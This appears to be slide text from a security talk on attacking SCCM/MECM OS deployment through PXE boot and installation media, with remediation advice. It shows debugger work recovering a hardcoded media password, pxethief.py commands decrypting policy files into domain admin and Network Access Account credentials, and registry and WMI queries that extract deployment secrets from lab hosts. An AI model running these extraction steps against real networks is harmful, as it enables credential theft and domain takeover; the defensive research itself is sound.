00007FFE4F431D8E xor ecx,ecx
00007FFE4F431D90 call qword ptr ds:[<&?Log@Logging@CCM@@`]
00007FFE4F431D96 nop
00007FFE4F431D97 test dil,dil
00007FFE4F431D9A vje tscore.7FFE4F431DA3
00007FFE4F431D9C call qword ptr ds:[<&?EndStackTrace@Log
```

Hide FPU

RAX	0000000000000001				
RBX	0000000000000000				
RCX	00000208B49C3890				
RDX	00000208B66817D8				
RBP	0000003C2A10DB80				
RSP	0000003C2A10D850				
RSI	0000000000000000				
RDI	0000000000000000				
R8	0000000000000004C				
R9	0000000000000000				
R10	00000208B4920000				
R11	0000003C2A10D820				
R12	00000208B66817D8				
R13	0000000000000004C				
R14	00000208B6681868				
R15	0000000000003416				
RIP	00007FFE4F431D1F				
tscore.00007FFE4F431D1F					
RFLAGS	0000000000000344				
ZF	1	PF	1	AF	0
OF	0	SF	0	DF	0
CF	0	TF	1	IF	1

Default (x64 fastcall) ▾ 5 Unlocked

```
1: rcx 00000208B49C3890
2: rdx 00000208B66817D8 L"{BAC6E688-DE21-4ABE-B7FB-C9F54E6DB664}"
3: r8 0000000000000004C
4: r9 00000000000000000
```

```
PS C:\POC> python.exe .\pxethief.py 4 .\Variables-no-pw.dat .\Policy-no-pw.xml
```



```
[+] Attempting to decrypt encrypted media variables file and policy from stand-alone media...
[+] User did not supply password. Making use of default MECM media password
[+] Media variables file to decrypt: .\Variables-no-pw.dat
[+] Password provided: {BAC6E688-DE21-4ABE-B7FB-C9F54E6DB664}
[+] Successfully decrypted media variables file with the provided password!
[+] Password provided for policy decryption: E8753CD9-696E-4C76-AA77-3B0608973B40
[+] Successfully Decrypted Policy ".\Policy-no-pw.xml"!
[!] Successfully Decrypted TS_Sequence XML Blob in Task Sequence 'bot'!
[+] Attempting to automatically identify credentials in Task Sequence 'bot':

[!] Possible credential fields found!

In TS Step "Join Domain or Workgroup":
OSDJoinAccount - CM19\Administrator
OSDJoinPassword - Password1!

In TS Step "Apply Windows Settings":
OSDRegisteredUserName - administrator
OSDLocalAdminPassword - Password1!

In TS Step "Apply Network Settings":
OSDJoinAccount - CM19\cmnaa
OSDJoinPassword - Password1!

In TS Step "Join Workgroup":
OSDJoinPassword - aaaaa

In TS Step "Capture the Reference Machine":
OSDCaptureAccount - CM19\cmnaa
OSDCaptureAccountPassword - Password1!

[+] Extracting password from Decrypted Network Access Account Configuration

[!] Network Access Account Username: 'CM19\cmnaa'
[!] Network Access Account Password: 'Password1!'
```

What do you get from the different types of media?

Bootable Media	Stand-alone media	Prestaged Media
Client Certificate	Policy XML	Client Certificate

Typical attack techniques against OSD

Without credentials:

- On a LAN, ask for DHCP options 66 and 67 to find location of potential DPs, prompt for media variables files and attempt to crack

With low-priv credentials:

- Find media files (.wim or .iso) on file shares (Especially ConfigMgr servers) and attempt to crack
- Auth to REMINST share on each DP and browse SMSTemp for existing var files and try to crack them

Summary of Attack Paths against OSD

Scenario	Prerequisites	Attack	OSD Remedial Steps
PXE (No Password)	<ul style="list-style-type: none">• Network Access• PXE enabled for network• Unrestricted DHCP and TFTP to DP	Download Media Variables and decrypt using hardcoded key in tspxe.dll to obtain client certificate	<ul style="list-style-type: none">• Set a strong PXE password• Change PXE Password regularly• Restrict PXE Boot Access• Disable Unknown Computer support
PXE (Password Set)	<ul style="list-style-type: none">• Same as above• Weak PXE password	Try to obtain password for media variables file by cracking	<ul style="list-style-type: none">• Set a strong PXE password• Change PXE Password regularly• Restrict PXE Boot Access• Disable Unknown Computer support
Media (No Password)	<ul style="list-style-type: none">• Network access• Access to media file• Low-priv domain access to read file shares	Mount media, copy off variables.dat/Policy.xml, decrypt using default password	<ul style="list-style-type: none">• Set strong media password• Store media in secure, access-controlled location• Delete media if no longer needed
Media (Password Set)	<ul style="list-style-type: none">• Same as above• Weak media password	Try to obtain password for media variables file by cracking	<ul style="list-style-type: none">• Set strong media password• Store media in secure, access-controlled location• Delete media if no longer needed

Post-exploitation potential

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Post-Exploitation - Registry keys on DP

```
PS C:\Users\Administrator> reg query \\sccm.cm19.com\HKLM\software\Microsoft\SMS\DP /v IdentityGUID

HKEY_LOCAL_MACHINE\software\Microsoft\SMS\DP
    IdentityGUID      REG_SZ      {7966B78D-0FB4-4CCA-9ADD-BB4DEB7789CE}

PS C:\Users\Administrator> reg query \\sccm.cm19.com\HKLM\software\Microsoft\SMS\DP\identity /v IdentityCert

HKEY_LOCAL_MACHINE\software\Microsoft\SMS\DP\identity
    IdentityCert      REG_SZ      3082073E020103308206FA06092A864886F70D010701A08206EB048206E7308206E33082038C06092A864886F7
0D010701A082037D048203793082037530820371060B2A864886F70D010C0A0102A08202B6308202B2301C060A2A864886F70D010C0103300E04085B
E4823A1EE61102020207D00482029063487055048B2F653CEEF38355D2F0CADC1FF749D8D2E3CB5994CE14EC04CC85C109974120B2E0529B48385BCB
EB288C095915496EE74352BAFD0EA2D98F9068BA0A849F93BF3E1D687E0B4FF70DE641BEBB3659310A7CEDEB3C9E71DDA2749961A4E35C4477BE1A48
0EAA9C2165C11A59ABE8B318C65415B73A6C88D2DE0585D6E99DA245B2BA64D3A4FF7AFA9B577E7B5759BCD0DA1B0B4BF98FB0842187E656F6E41C10
BA207A738F5CD252F97BB05D1437674AF3B4A164B3DADED2AAC5B61B9F0D3CCDE3114EF82266F7CCA643BF3272343AB001CA6E723C83EBE99EE8D3A
9486D4483F28D74283E44F4C1153069632C0DBF42C92BC7F9E097C22359E4ED016A1ECD17A50A5F13B25034B2ED38F0D507DF2200022009FE77E9C72
B17F1F76BD1224F6854F5565BF49D59F68AC3EFCC7BE6B3EEAEBC2E060A5C96C9B304639D98493FB6C5AA89AE22D78CD829FB18A05C654D36DBA3104
136BDEA82DD08F2EC1C9D0AFF166796E0A3B7CB8F729B5B35CA3312162131001F8DE4FD2499782FA5C6226A39FCACE1558A5ADBA731A858BF76774B8
759931E84DC88F862F23B82C0CE595A908E6791F419EAD94F4CE1AFB07DE4FA2F54C2F7814DACBC9B37CABC64B1334344CE7DFE52C801BE000F55B5D
37020F27E60950F39645BA17FE999C90A7078F3019B0F32605FC8043088ECA098E7D5EB02FC63E954C28BB63BB0C1A911B5AC48EAFF2F072AD4ABC1
BE2936F7988F2780A37F094ED2FB8AA198CD6A2E533E9DC0737659A8AB3E04DDB5AAB6633B88837A5E6E29FE36F5AF0EA522B0E29AB1C21656D073AE
4E95580425BD41E9C0659002A4FD576AEB13906C7EFF30202AE9A5ECE62B9FDAA1C672F5FBC1728ACC13D6E22FD72568CF230AF03E7058B25660B1BE
D8538B10FBEEDB50EB77533181A7301306092A864886F70D0109153106040401000000301506092A864886F70D01091431081E060053004D00533079
```

Post-Exploitation - Registry keys on DP

```
PS C:\Users\Administrator> reg query \\sccm.cm19.com\HKLM\software\Microsoft\SMS\DP\identity /v Reserved1
```

```
HKEY_LOCAL_MACHINE\software\Microsoft\SMS\DP\identity
```

```
    Reserved1      REG_SZ      8913000002DCCB75F094A977782DCFFB9B22A84683DE4F49421BC857B6B492FF40F6189AB2BB4C2C5BA51F7614000  
00014000000180000000366000000000000E31A0BC8218BCC83277D7D196A91BB8BB082C448CF33663D00000000
```

```
PS C:\Users\User\Desktop\POC\POC> python.exe .\pxethief.py 7 8913000002DCCB75F094A  
977782DCFFB9B22A84683DE4F49421BC857B6B492FF40F6189AB2BB4C2C5BA51F76140000001400000  
0180000000366000000000000E31A0BC8218BCC83277D7D196A91BB8BB082C448CF33663D00000000
```



```
[+] Decrypt stored PXE password from SCCM DP registry key Reserved1  
Password1
```

Credentials on endpoints?



Collection Variables and Task Sequences on endpoints

```
PS C:\Users\Administrator> Get-WmiObject -Namespace "root\ccm\Policy\Machine\ActualConfig" -Class "CCM_NetworkAccessAccount"
```

```
__GENUS          : 2
__CLASS          : CCM_NetworkAccessAccount
__SUPERCLASS     : CCM_ComponentClientConfig
__DYNASTY         : CCM_Policy
__RELPATH         : CCM_NetworkAccessAccount.SiteSettingsKey=1
__PROPERTY_COUNT  : 8
__DERIVATION      : {CCM_ComponentClientConfig, CCM_Policy}
__SERVER          : DC
__NAMESPACE        : ROOT\ccm\Policy\Machine\ActualConfig
__PATH            : \\DC\ROOT\ccm\Policy\Machine\ActualConfig:CCM_NetworkAccessAccount.SiteSettingsKey=1
ComponentName     :
Enabled           :
NetworkAccessPassword : <PolicySecret Version="1"><! [CDATA[F60000001000000D08C9DDF0115D1118C7A00C04FC297EB01000003450
23558D70BC41B2917D5CDEC5628E00000000200000000010660000001000200000031D61E717DE5F0878A998F1
39BE799B3AA74A4AF4D78BFE45180A658D1F17C4600000000E800000002000200000058B34F26400E588BEF1890
136FDB1C467E51932A7767BC907D3976762283A0052000000688B9F228DC122BF2D261F80E2993061E3D6D2BC92269
50F6FF3BC9C64768CB740000000CBEC973B6E5208C231B26A1C35AAE2D43DB88FD327F9C571404EA21A4426E5ABDA12
C8BA82545888A1F9EF02BC1BE3D61D71E0FE334A24E808876BC36C685843 ]]></PolicySecret>
NetworkAccessUsername : <PolicySecret Version="1"><! [CDATA[F60000001000000D08C9DDF0115D1118C7A00C04FC297EB01000003450
23558D70BC41B2917D5CDEC5628E00000000200000000106600000010002000000A18B2F05EE906A4A522E320
0CF8E490FA123ABF19F3573431DC3E0BC54428AA700000000E8000000020002000000A23D36DD2FA6D4EA80CE99
E1D783275666782A13A7557BA08B5C48306A1116D42000000584898BEEBF179851943F369309818A0AC021990E2738
88CC0DF9652677D22B64000000151A1B2666E447C5B32244F63D07D1F4F20848258D075A65E28819355EE2658112D1
84608CF2A8467483465659AD08CD810BF1CDAB719C8125DF95BB1AF0F085 ]]></PolicySecret>
```

Collection Variables and Task Sequences on endpoints

```
PS C:\Users\Administrator> Get-WmiObject -Namespace "root\ccm\Policy\Machine\ActualConfig" -Class "CCM_CollectionVariable"

__GENUS          : 2
__CLASS          : CCM_CollectionVariable
__SUPERCLASS     : CCM_Policy
__DYNASTY        : CCM_Policy
__RELPATH         : CCM_CollectionVariable.Name="TestVariable"
__PROPERTY_COUNT  : 2
__DERIVATION      : {CCM_Policy}
__SERVER          : DC
__NAMESPACE       : ROOT\ccm\Policy\Machine\ActualConfig
__PATH            : \\DC\ROOT\ccm\Policy\Machine\ActualConfig:CCM_CollectionVariable.Name="TestVariable"
Name              : TestVariable
Value             : <PolicySecret Version="1"><! [CDATA[F60000001000000D08C9DDF0115D1118C7A00C04FC297EB0100000A2058BEE4
4A7984393EDA2FC21DAC7E000000000200000000010660000000100020000008DC8CB37D2913B36AF45FC19C61646E79
597C274D993976DA8B830EC8012F9C500000000E800000002000200000099BC206FA03DFA0325F2228F8CA3C525A3056
573F57DFA179909CF3DD8B2875B20000006AA32605919D80A867D8FC4EAF0067B442FE3B3DA7DA8D625F212249661BAB924
00000004CC08BEFAAE949C44880C781B4337C1292D66D9AA10EF2E4EBC71A41043D516F34014D1EEF26FD2FCDBE22EDF4023
7215B45262CE88F52787FF3E8ED4507CCAD]]></PolicySecret>
PSComputerName   : DC
```

Collection Variables and Task Sequences on endpoints


```
PS C:\Users\Administrator> (Get-WmiObject -Namespace "root\ccm\Policy\Machine\ActualConfig" -Class "CCM_TaskSequence").TaskSequence  
<PolicySecret Version="1"><! [CDATA[36060000100000D08C9DDF0115D1118C7A00C04FC297EB0100000345023558D70BC41B2917D5CDEC56  
28E000000002000000000106600000000100002000000FFDC4AF72EE0943498E3086CAE64E399CE4767920D1476D1EA258163D286F833000000000  
E800000002000200000003A99D99CAB1DEF781E3DBE29B8F30CA028EBE5973DC9B9F0864652358BFD9956005000302CE2575298EE365CBE3F61B  
654EE57AE4D70B754EB885E51AF9A5A9BA463C3842AAB9BC8F281F3D9BC0BF44DFB25A385236D8A3DCA6DD204BDC48C80E51AC95A99DB17DCFA9B6FB  
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B3E91F0105C8BD7143E73E3744D0A7F2C6F3A2ACC2181AD612ABD5FE633FD91E96DC05BC8A7E31B839E95B8A0572F7D3A6FFECD195D64D1351F9ADB1  
98658223A548824158211B64954809E2C3F596C5981539A78DB07144A884183BFDA6CC0ADE36CAE24728535AE75368A18A978817166B72C3938CC717  
B04CB0D158B6D59FFD477FE46CAF2351AF630846C69DC99560C86DB99568E597801E98AB561D17F7865DAEC5AD2FFDE9DA0CE0EC1240ED5DE3B06C00  
25745D2462279F1E1197A527EE879F929AEF5CE029ED8CF37EB0691374FA4FC2771D45E2C2D8231263EA00CF1C2DCB4D6EC4467112A37ABAE85D054E  
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FC398B3FD8B1CA2C77B87804A91C2674DDE6334D3FC9360BFCF8CA5141DAE1291E2D922A7B0690301E732BF30F7382BECD1B2AC021094452A214A17A  
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A06D9FF7DAED731CF7DC06DD9B5608138929CFAD1145800319FD858E7C090310E10BD9E2C5125444CFAF65A429EEE5B2520A8EC2F70C4E7BE110C2F1  
7BA1C692FC18E15A4821D89BC03C378BC41867BE276F29421E59C712A3D11E44BC33D9C453B41611C240852E9C1EA03C1C4A8326114DA46E3CCBB767  
7514520888FDA9968974ED77AEE7DC1B063D3F5177910FB704A0C6625529E4809A4D693D70EF81949F9C54D824C766E4F93BA55898CE684164B6367B  
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6514419637369E4BED3131305ABB3EFB5E6896CFC54C3B11BF34B040FC14EAB88B863FFF11E34E56320B8A4197B6884959F1AB8]]></PolicySecret>
```



How do we
make things
better?

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Key Issues



Overly
Permissioned
Accounts

Fixing Account Permissions

Network access account

Client computers use the **network access account** when they can't use their local computer account to access content on distribution points. It mostly applies to workgroup clients and computers from untrusted domains. This account is also used during OS deployment, when the computer that's installing the OS doesn't yet have a computer account on the domain.

ⓘ Important

The network access account is never used as the security context to run programs, install software updates, or run task sequences. It's used only for accessing resources on the network.

A Configuration Manager client first tries to use its computer account to download the content. If it fails, it then automatically tries the network access account.

Starting in version 1806, a workgroup or Azure AD-joined client can securely access content from distribution points without the need for a network access account. This behavior includes OS deployment scenarios with a task sequence running from boot media, PXE, or Software Center. For more information, see [Enhanced HTTP](#).

ⓘ Note

If you enable **Enhanced HTTP** to not require the network access account, the distribution point needs to be running Windows Server 2008 R2 SP1 or later.

Upgrade clients to at least version 1806 before enabling this functionality. If you only allow **Enhanced HTTP** connections, older clients can't authenticate using this method, so can't download the client upgrade package from a distribution point.


Permissions

Grant this account the minimum appropriate permissions on the content that the client requires to access the software. The account must have the **Access this computer from the network** right on the distribution point. You can configure up to 10 network access accounts per site.

Create the account in any domain that provides the necessary access to resources. The network access account must always include a [domain name](#). Pass-through security isn't supported for this account. If you have distribution points in multiple domains, create the

Key Issues

ConfigMgr
Account
Password
Reuse




Overly
Permissioned
Accounts

Key Issues

ConfigMgr
Account
Reuse

ConfigMgr
Account
Password
Reuse



Overly
Permissioned
Accounts

Takeaways

- SCCM is a powerful, complex tool
- PXE Boot is a viable vector for attacking corporate networks
- Set a strong media encryption password!
 - Or investigate the alternatives that are provided for authenticating PXE Boot clients
- Reduce the possibility for attacks by eliminating excessive rights

Fewer permissions granted = lower attack surface



Q&A

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